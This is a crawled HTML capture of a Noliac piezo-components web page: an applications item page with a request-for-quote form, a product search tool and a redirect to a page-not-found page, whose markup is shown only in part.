

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.noliac.com/applications/item/show/active-vibration-damping/
body_size: 6695
content:
<!DOCTYPE html><!--[if lt IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 lt-ie7 ie"> <![endif]--><!--[if IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 ie7 ie"> <![endif]--><!--[if IE 8]> <html lang="" dir="ltr" class="no-js lt-ie9 ie8 ie"> <![endif]--><!--[if gt IE 8]> <!--> <html lang="" dir="ltr" class="no-js"> <!--<![endif]--><head><meta charset="utf-8"><!--	############################################################	# #	# This TYPO3 CMS website is developed by TypoConsult A/S #	# Rathsacksvej 1, 1. sal #	# DK - 1862 Frederiksberg C #	# Tel: +45 7020 7036 #	# Web: www.typoconsult.dk #	# #	############################################################	This website is powered by TYPO3 - inspiring people to share!	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.	TYPO3 is copyright 1998-2017 of Kasper Skaarhoj. Extensions are copyright of their respective owners.	Information and contribution at http://typo3.org/
--><base href="http://www.noliac.com/"><meta name="generator" content="TYPO3 CMS"><link rel="stylesheet" type="text/css" href="http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631" media="all"><!--[if lt IE 9]><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shiv.js"></script><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shivprint.js"></script><![endif]--><link href="https://plus.google.com/117741643920397645247/" rel="publisher"><meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" name="viewport"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@NoliacAS"><title>Item - Noliac - Your Piezo Partner</title><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="icon" href="/favicon.ico" type="image/x-icon"><meta property="og:type" content="article"><meta property="og:title" content="Item - Noliac - Your Piezo Partner"><meta property="og:site_name" content="Noliac - Your Piezo Partner"><meta property="og:url" content="http://www.noliac.com/applications/item/"><meta property="og:image" content="http://www.noliac.com/apple-touch-icon.png"><meta name="google-site-verification" content="dFCzFAQV1Em6-vKt6d6QU4zkZb28FRlOgqr5sqrNiqc" /></head><body class="uid_548 pid_497 rid_444 level_2 ds_2 nlm-0 nbc-0 doktype-1" itemscope itemtype="http://schema.org/WebSite" data-page-uid="548"><!-- Google Tag Manager --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PF72GC"	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);	})(window,document,'script','dataLayer','GTM-PF72GC');</script><!-- End Google Tag Manager --><div id="upperlayer"><header class="hide-from-print"><div id="horizontal-menu"><div class="centering"><a href="http://www.noliac.com/" title="Noliac - Your Piezo Partner" class="logo"><span class="hideit">Noliac - Your Piezo Partner</span></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-tablet"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-tablet.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-smartphone"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-smartphone.png" alt="CTS Corporation" /></a><div id="tools"><span id="search-button" data-overlay="search-overlay" class="overlay-button icon icon-search"></span><span id="burger-menu-button" class="icon icon-menu"></span></div><nav><ul id="main-navigation" class="specialfont01"><li class="no first"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/products/">Products</a><div class="left"><h2 class="header specialfont01">Products</h2><div class="description">Noliac offers high quality piezoelectric components as monolayer or multilayer products with market leading performance, reliability and dimensions. We also offer piezoelectric materials and design of plug-and-play piezo-based solutions as sensors, transducers, drivers or motors based on our knowledge and experiences in the field.</div><a href="http://www.noliac.com/products/" class="submenu-read-more noliac">Read more about products</a></div><ul><li class="no first"><a href="http://www.noliac.com/products/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li class="no last"><a href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/customized-design/">Customized design</a><div class="left"><h2 class="header specialfont01">Customized design</h2><div class="description">Noliac designs, develops and manufactures customized piezoelectric material, components, actuators and plug-and-play piezo solutions of high quality. We are market leading in our product quality and also in the level of custom design possibilities. This makes us your piezo partner.</div><a href="http://www.noliac.com/customized-design/" class="submenu-read-more noliac">Read more about customized design</a></div><ul><li class="no first"><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li class="no last"><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li class="act active"><span class="show-subs-button icon icon-angle-down"></span><a href="http://www.noliac.com/applications/">Applications</a><div class="left"><h2 class="header specialfont01">Applications</h2><div class="description">The purpose of showing examples of different types of applications is to provide inspiration to the wide range of applications that can benefit from the use of piezo. We have listed examples of the most common industries, where piezo is used, but there are practically no limits to where piezo can be used.</div><a href="http://www.noliac.com/applications/" class="submenu-read-more noliac">Read more about applications</a></div><ul><li class="no first"><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li class="no"><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li class="no"><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li class="no"><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li class="no"><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li class="no"><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li class="no last"><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/tutorials/">Tutorials</a><div class="left"><h2 class="header specialfont01">Tutorials</h2><div class="description">The purpose of our piezo tutorials is to get you closer to the world of piezo. We provide insight ranging from the basic piezoceramic material and different types of piezo actuators to complex piezo motors and piezo transformers. </div><a href="http://www.noliac.com/tutorials/" class="submenu-read-more noliac">Read more about tutorials</a></div><ul><li class="no first"><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li class="no"><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li class="no"><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li class="no"><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li class="no"><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li class="no"><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li class="no last"><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li class="no"><a href="http://www.noliac.com/contact/">Contact</a></li><li class="no last"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/about-us/">About us</a><div class="left"><h2 class="header specialfont01">About us</h2><div class="description">Noliac presents a unique proficiency in the field of piezoelectric technology. We design, develop and manufacture the total range of piezoelectric products - from powders to mono- and multilayer components and all the way to finished plug-and-play applications. Noliac was acquired by CTS Corporation on May 16, 2017.</div><a href="http://www.noliac.com/about-us/" class="submenu-read-more noliac">Read more about about us</a></div><ul><li class="no first"><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li class="no last"><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav></div></div><div id="submenu"><div class="centering"></div></div></header><nav class="centering specialfont01" id="breadcrumb"><ul><li><a href="http://www.noliac.com/applications/">Applications</a></li></ul></nav><main id="contentcontainer"><div class="centering" id="innercontentcontainer"><section id="field_1" class="contentholder"><!--TYPO3SEARCH_begin--><html><head><meta http-equiv="refresh" content="0;url=http://www.noliac.com/page-not-found/"/></head></html><!--TYPO3SEARCH_end--></section><section id="field_2" class="contentholder"><!--TYPO3SEARCH_begin--><div class="tx-tc-noliac"><!--TYPO3SEARCH_end--><div class="tools-container request-container"><div class="csc-frame csc-frame-frame1 noliac inner"><h2 class="lowercase specialfont01">A piezo partner - <span>what do we mean by that</span></h2><img class="request-image" alt="Request for quote" src="http://www.noliac.com/typo3conf/ext/tc_noliac/Resources/Private/Images/request.jpg" width="641" height="180" /><p class="info">We give you a competitive advantage by using our extensive knowledge to customize and optimize your piezo products. Thus, we will be your long-term piezo partner. Send your request today.</p><div class="formular"><script type="text/javascript">setEquation();	var spam_var_a = 0;	var spam_var_b = 0;	function setEquation()	{	if(!isAvailable())	{	window.setTimeout("setEquation()", 10);	}	else	{	spam_var_a = Math.floor((Math.random()*10)+1);	spam_var_b = Math.floor((Math.random()*10)+1);	document.getElementById("equation").innerHTML = spam_var_a + " + " + spam_var_b + " = ";	}	}	function isAvailable()	{	if(document.getElementById("equation") == null)	{	return false;	}	return true;	}	function checkSubmit()	{	/*	var url = "https://www.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8";	*/	var url = "https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8";	if(parseInt(document.getElementById("result").value) == spam_var_a + spam_var_b)	{	document.getElementById("salesForm").action = url;	return true;	}	document.getElementById("result").value = "";	document.getElementById("result").focus();	return false;	}</script><form method="POST" onsubmit="return checkSubmit();" id="salesForm"><input type="hidden" value="00Db0000000JKYd" name="oid" /><input type="hidden" value="http://www.noliac.com/applications/item/?success=1&amp;cHash=730aa024c9033acf85601846a9bc5596" name="retURL" /><input type="hidden" name="lead_source" value="RFQ" /><input type="hidden" id="00Nb0000003qO9x" name="00Nb0000003qO9x" /><div class="inputwrapper"><div class="label">First name *</div><input type="text" size="20" name="first_name" maxlength="40" id="first_name" required class="text" placeholder="First name *" /></div><div class="inputwrapper"><div class="label">Last name *</div><input type="text" required size="20" class="text" name="last_name" maxlength="80" id="last_name" placeholder="Last name *" /></div><div class="inputwrapper"><div class="label">Company *</div><input type="text" size="20" name="company" class="text" maxlength="40" id="company" required placeholder="Company *" /></div><div class="inputwrapper"><div class="label">Industry *</div><select id="industry" name="industry" required class="select"><option value="">Choose industry...</option><option value="Test &amp; Measurements">Test &amp; Measurements</option><option value="Industrial equipment">Industrial equipment</option><option value="Health care">Health care</option><option value="Automobile">Automobile</option><option value="Nano &amp; Micro positioning">Nano &amp; Micro positioning</option><option value="Industrial electronics">Industrial electronics</option><option value="Aerospace/ space">Aerospace/ space</option><option value="Optical communication">Optical communication</option><option value="Engineering studies &amp; universities">Engineering studies &amp; universities</option><option value="Defence">Defence</option><option value="Others">Others</option><option value="Partners">Partners</option></select></div><div class="inputwrapper"><div class="label">Email *</div><input type="text" size="20" name="email" class="text" maxlength="80" id="email" required placeholder="Email *" /></div><input type="hidden" value="1" name="emailOptOut" id="emailOptOut" /><div class="inputwrapper"><div class="label">Phone</div><input type="tel" size="20" class="text" name="phone" maxlength="40" id="phone" placeholder="Phone" /></div><div class="inputwrapper"><div class="label">Country *</div><input type="text" size="20" class="text" name="country" maxlength="30" id="country" required placeholder="Country *" /></div><div class="inputwrapper"><div class="label">City</div><input type="text" size="20" class="text" name="city" maxlength="40" id="city" placeholder="City" /></div><div class="inputwrapper"><div class="label">Choose product</div><select id="00Nb0000001sTQ2" name="00Nb0000001sTQ2" title="Products" class="select"><option value="">Choose product...</option><option value="Piezo actuator drive (PAD)">Piezo actuator drive (PAD)</option><option value="Piezo ceramics">Piezo materials</option><option value="Piezo components">Piezo components</option><option value="Piezo actuators">Piezo actuators</option><option value="Piezo sensors">Piezo sensors</option><option value="Piezo generators">Piezo generators</option><option value="Piezo transducers">Piezo transducers</option><option value="Piezo drivers">Piezo drivers</option><option value="Piezo contract research">Piezo contract research</option><option value="Piezo course">Piezo course</option></select></div><div class="inputwrapper"><div class="label">Description</div><textarea cols="30" rows="5" class="textarea" name="description" placeholder="Description"></textarea></div><div class="inputwrapper">Please enter the result of the equation:<br><span id="equation">7 + 8 = </span> <input type="text" size="2" required id="result"></div><div class="close">Close</div><input type="submit" id="request-submit" value="Send request" /></form></div><span class="btn-open">Request for quote</span></div></div><!--TYPO3SEARCH_begin--></div><div class="tx-tc-noliac"><!--TYPO3SEARCH_end--><div class="tools-container" id="selectiontool-container"><div class="csc-frame csc-frame-frame1 noliac inner"><h2 class="uppercase specialfont01"><span class="underline">Search</span> <span>tool</span></h2><div class="form-pick-container"><span class="form-picker active" data-formular-picker="performance">Performance</span><span class="form-picker" data-formular-picker="dimensions">Dimensions</span></div><div class="formular-container active" id="formular-performance"><div class="form-details"><div class="input-container input-container-header"><div class="name"></div><div class="input input-largest">Value</div></div><div class="input-container"><div class="name">Max operating voltage / V</div><div class="input input-largest odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-maxoperatingvoltage" type="text" class="text only-float" value="320" /></div></div></div><div class="input-container"><div class="name">Min free stroke / µm</div><div class="input input-largest odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-minfreestroke" type="text" class="text only-float" value="-1270" /></div></div></div><div class="input-container"><div class="name">Min estimated blocking force / N</div><div class="input input-largest odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-minblockingforce" type="text" class="text only-float" value="-27" /></div></div></div></div></div><div class="formular-container" id="formular-dimensions"><div class="form-details"><div class="input-container input-container-header"><div class="name"></div><div class="input input-small">Min</div><div class="spacer"></div><div class="input input-small">Max</div></div><div class="input-container"><div class="name">Length or outer diameter / mm</div><div class="input input-small odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-minlengthouterdiameter" type="text" class="text only-float" value="0" /></div></div><div class="spacer"></div><div class="input input-small even"><div class="inputwrapper"><div class="input-title">Max</div><input id="selectiontool-maxlengthouterdiameter" type="text" class="text only-float" value="50" /></div></div></div><div class="input-container"><div class="name">Width or inner diameter / mm</div><div class="input input-small"><div class="inputwrapper odd"><div class="input-title">Min</div><input id="selectiontool-minwidthinnerdiameter" type="text" class="text only-float" value="0" /></div></div><div class="spacer"></div><div class="input input-small even"><div class="inputwrapper"><div class="input-title">Max</div><input id="selectiontool-maxwidthinnerdiameter" type="text" class="text only-float" value="15" /></div></div></div><div class="input-container"><div class="name">Max height / mm</div><div class="input input-largest even"><div class="inputwrapper"><div class="input-title">Max</div><input id="selectiontool-maxheight" type="text" class="text only-float" value="200" /></div></div></div></div></div><div class="formular-container" id="formular-extra"><div class="form-details"><div class="input-container"><div class="name">Product category</div><div class="input input-big"><div class="inputwrapper"><div id="selectiontool-category" class="selectbox-value" data-value="" data-default-value="Choose here...">Choose here...</div><ul class="selectbox"><li class="option" data-value="114">Plate actuators</li><li class="option" data-value="131">Plate stacks</li><li class="option" data-value="145">Ring actuators</li><li class="option" data-value="151">Ring stacks</li><li class="option" data-value="157">Plate benders</li><li class="option" data-value="167">Ring benders</li><li class="option" data-value="178">Shear plate actuators</li><li class="option" data-value="182">Shear stacks</li><li class="option" data-value="222">2D actuators</li><li class="option" data-value="438">High temperature stacks</li><li class="option" data-value="486">Damage tolerant stacks</li></ul></div></div></div><div class="input-container"><div class="name">Material</div><div class="input input-big"><div class="inputwrapper"><div id="selectiontool-material" class="selectbox-value" data-value="" data-default-value="Choose here...">Choose here...</div><ul class="selectbox"><li class="option" data-value="115">NCE51</li><li class="option" data-value="119">NCE51F</li><li class="option" data-value="128">NCE46</li><li class="option" data-value="158">NCE57</li><li class="option" data-value="290">NCE40</li><li class="option" data-value="291">NCE41</li><li class="option" data-value="293">NCE55</li><li class="option" data-value="295">NCE56</li><li class="option" data-value="296">NCE59</li><li class="option" data-value="298">NCE81</li><li class="option" data-value="432">0,00</li><li class="option" data-value="463">AA</li><li class="option" data-value="466">Material</li><li class="option" data-value="469">Type</li><li class="option" data-value="474">0.00</li></ul></div></div></div><div class="tools"><span class="search">Search</span><span class="clear">Clear</span></div></div></div><div class="tools"><span class="next">Next</span></div></div></div><!--TYPO3SEARCH_begin--></div><!--TYPO3SEARCH_end--></section><section id="field_10" class="contentholder"><!--TYPO3SEARCH_begin--><div class="tx-tc-noliac"></div><!--TYPO3SEARCH_end--></section></div></main><div class="tx-tc-noliac"></div><footer class="hide-from-print"><div class="centering"><div class="contact-info" itemscope itemtype="http://schema.org/Organization"><a href="http://www.noliac.com/" class="logo"><span class="hideit" itemprop="name">Noliac - Your Piezo Partner</span></a><div itemscope itemprop="logo" itemtype="http://schema.org/ImageObject"><meta itemprop="contentUrl" content="http://www.noliac.com/apple-touch-icon.png" /></div><div class="column" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Hejreskovvej 18B</span><span class="inline" itemprop="postalCode">DK-3490</span><span class="inline" itemprop="addressLocality">Kvistgaard</span></div><div class="column"><a href="tel:+4549125030" target="_blank" itemprop="telephone">Tel: +45 4912 5030</a>Fax: +45 4912 5031</div><div class="column"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#110;&#111;&#108;&#105;&#97;&#99;&#46;&#99;&#111;&#109;" itemprop="email">info&#64;noliac.com</a></div><span class="hideit" itemprop="url">http://www.noliac.com/</span></div><nav><ul id="sitemap"><li><a href="http://www.noliac.com/products/">Products</a><ul><li><a href="http://www.noliac.com/products/components/">Components</a></li><li><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/customized-design/">Customized design</a><ul><li><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/applications/">Applications</a><ul><li><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li><a href="http://www.noliac.com/tutorials/">Tutorials</a><ul><li><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li><a href="http://www.noliac.com/contact/">Contact</a></li><li><a href="http://www.noliac.com/about-us/">About us</a><ul><li><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav><a href="http://www.typoconsult.dk" target="_blank" id="typoconsult-link" title="TYPO3 specialister - TypoConsult A/S">TYPO3 CMS by TypoConsult A/S</a></div></footer></div><section class="overlay" id="search-overlay"><span class="close icon icon-close"></span><div class="form-container"><h2>Search on Noliac</h2><div class="centering"><meta itemprop="url" content="http://www.noliac.com/" /><form action="http://www.noliac.com/search/" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="http://www.noliac.com/search/?swords={swords}" /><div class="inputwrapper"><input itemprop="query-input" type="text" id="swords" class="text noliac specialfont01" autocomplete="off" name="swords" placeholder="Type search words..." /></div><div class="inputwrapper"><input type="submit" class="submit noliac specialfont01" value="Search"></div></form></div></div></section><section id="cookie-overlay"><div class="centering"><span class="info">By using this site you automatically accept the use of <a href="http://www.noliac.com/cookies/">Cookies</a> to provide you as user with the best experience.</span><span id="cookie-accept">Ok</span></div></section><section class="overlay light" id="loader-overlay"><div class="ajax-loader"><span id="ajax-loader-1"></span><span id="ajax-loader-2"></span><span id="ajax-loader-3"></span></div></section><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');	ga('create', 'UA-6358840-1', 'auto');	ga('send', 'pageview');</script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script><script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script><script src="http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.noliac.com/page-not-found/
body_size: 5545
content:
<!DOCTYPE html><!--[if lt IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 lt-ie7 ie"> <![endif]--><!--[if IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 ie7 ie"> <![endif]--><!--[if IE 8]> <html lang="" dir="ltr" class="no-js lt-ie9 ie8 ie"> <![endif]--><!--[if gt IE 8]> <!--> <html lang="" dir="ltr" class="no-js"> <!--<![endif]--><head><meta charset="utf-8"><!--	############################################################	# #	# This TYPO3 CMS website is developed by TypoConsult A/S #	# Rathsacksvej 1, 1. sal #	# DK - 1862 Frederiksberg C #	# Tel: +45 7020 7036 #	# Web: www.typoconsult.dk #	# #	############################################################	This website is powered by TYPO3 - inspiring people to share!	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.	TYPO3 is copyright 1998-2017 of Kasper Skaarhoj. Extensions are copyright of their respective owners.	Information and contribution at http://typo3.org/
--><base href="http://www.noliac.com/"><meta name="generator" content="TYPO3 CMS"><link rel="stylesheet" type="text/css" href="http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631" media="all"><!--[if lt IE 9]><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shiv.js"></script><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shivprint.js"></script><![endif]--><link href="https://plus.google.com/117741643920397645247/" rel="publisher"><meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" name="viewport"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@NoliacAS"><title>Page not found - Noliac - Your Piezo Partner</title><style type="text/css">#c651 .imageorient-26 .fluidimagelinks{width:30%;}
#c651 .imageorient-26 .fluidimagecontent{width:70%;}
#c651 .imageorient-26 .fluidimagelinks{float:left;}
#c651 .imageorient-26 .fluidimagecontent{float:right;}
#c651 .imageorient-26 .fluidimagelinks .fluidimagelinksspacing{padding-right:20px;}
#c651 .imagecaption{text-align:right;}
#c651 .first{clear:left;}
#c651 .fluidimagecontainer{position:relative;margin-left:20px;}
#c651 .fluidimagelink{width:100%;float:left;overflow:hidden;margin-bottom:20px;}
#c651 .fluidimage{display:block;width:100%;height:auto;}
#c651 .imageborder{border-width:1px;border-style:solid;border-color:inherit;}
#c651 .fluidimagelinksspacing{margin-left:-20px;}
#c651 .fluidimagelink .imagecaption{font-size:90%;padding-top:5px;}</style><meta name="robots" content="noindex,nofollow"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="icon" href="/favicon.ico" type="image/x-icon"><meta property="og:type" content="article"><meta property="og:title" content="Page not found - Noliac - Your Piezo Partner"><meta property="og:site_name" content="Noliac - Your Piezo Partner"><meta property="og:url" content="http://www.noliac.com/page-not-found/"><meta property="og:image" content="http://www.noliac.com/apple-touch-icon.png"><meta name="google-site-verification" content="dFCzFAQV1Em6-vKt6d6QU4zkZb28FRlOgqr5sqrNiqc" /></head><body class="uid_464 pid_355 rid_444 level_2 ds_2 nlm-0 nbc-1 doktype-1" itemscope itemtype="http://schema.org/WebSite" data-page-uid="464"><!-- Google Tag Manager --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PF72GC"	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);	})(window,document,'script','dataLayer','GTM-PF72GC');</script><!-- End Google Tag Manager --><div id="upperlayer"><header class="hide-from-print"><div id="horizontal-menu"><div class="centering"><a href="http://www.noliac.com/" title="Noliac - Your Piezo Partner" class="logo"><span class="hideit">Noliac - Your Piezo Partner</span></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-tablet"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-tablet.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-smartphone"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-smartphone.png" alt="CTS Corporation" /></a><div id="tools"><span id="search-button" data-overlay="search-overlay" class="overlay-button icon icon-search"></span><span id="burger-menu-button" class="icon icon-menu"></span></div><nav><ul id="main-navigation" class="specialfont01"><li class="no first"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/products/">Products</a><div class="left"><h2 class="header specialfont01">Products</h2><div class="description">Noliac offers high quality piezoelectric components as monolayer or multilayer products with market leading performance, reliability and dimensions. We also offer piezoelectric materials and design of plug-and-play piezo-based solutions as sensors, transducers, drivers or motors based on our knowledge and experiences in the field.</div><a href="http://www.noliac.com/products/" class="submenu-read-more noliac">Read more about products</a></div><ul><li class="no first"><a href="http://www.noliac.com/products/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li class="no last"><a 